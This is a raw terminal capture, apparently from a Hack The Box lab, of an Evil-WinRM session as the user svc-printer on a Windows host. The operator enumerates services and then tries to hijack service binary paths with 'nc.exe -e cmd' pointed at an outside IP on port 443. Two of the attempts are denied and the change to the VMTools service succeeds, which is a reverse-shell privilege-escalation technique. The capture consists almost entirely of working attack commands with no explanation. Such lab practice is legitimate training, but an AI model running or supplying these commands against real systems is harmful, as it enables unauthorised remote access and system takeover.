 /bin/bash 211x57
*Evil-WinRM* PS C:\Users\svc-printer\Desktop> services
HTB
Path Privileges Service
---- ---------- -------
C:\Windows\ADWS\Microsoft.ActiveDirectory.WebServices.exe True ADWS
\??\C:\ProgramData\Microsoft\Windows Defender\Definition Updates\{5533AFC7-64B3-4F6E-B453-E35320B35716}\MpKslDrv.sys True MpKslceeb2796
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\SMSvcHost.exe True NetTcpPortSharing
C:\Windows\SysWow64\perfhost.exe True PerfHost
"C:\Program Files\Windows Defender Advanced Threat Protection\MsSense.exe" False Sense
C:\Windows\servicing\TrustedInstaller.exe False TrustedInstaller
"C:\Program Files\VMware\VMware Tools\VMware VGAuth\VGAuthService.exe" True VGAuthService
"C:\Program Files\VMware\VMware Tools\vmtoolsd.exe" True VMTools
"C:\ProgramData\Microsoft\Windows Defender\platform\4.18.2104.14-0\NisSrv.exe" True WdNisSvc
"C:\ProgramData\Microsoft\Windows Defender\platform\4.18.2104.14-0\MsMpEng.exe" True WinDefend
"C:\Program Files\Windows Media Player\wmpnetwk.exe" False WMPNetworkSvc
*Evil-WinRM* PS C:\Users\svc-printer\Desktop> sc.exe config WinDefend binPath='C:\Users\svc-printer\Desktop\nc.exe -e cmd  10.10.14.13 443'
[SC] OpenService FAILED 5:
Access is denied.
*Evil-WinRM* PS C:\Users\svc-printer\Desktop> sc.exe config WdNisSvc binPath='C:\Users\svc-printer\Desktop\nc.exe -e cmd  10.10.14.13 443'
[SC] OpenService FAILED 5:
Access is denied.
*Evil-WinRM* PS C:\Users\svc-printer\Desktop> sc.exe config VMTools binPath='C:\Users\svc-printer\Desktop\nc.exe -e cmd  10.10.14.13 443'
[SC] ChangeServiceConfig SUCCESS
*Evil-WinRM* PS C:\Users\svc-printer\Desktop>